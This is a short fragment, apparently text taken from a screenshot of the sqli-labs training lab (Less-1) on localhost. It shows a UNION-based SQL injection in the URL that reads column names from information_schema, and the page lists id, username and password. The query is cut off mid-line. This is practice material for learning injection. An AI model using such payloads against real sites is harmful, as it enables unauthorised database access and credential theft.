 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.c
常用网址 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1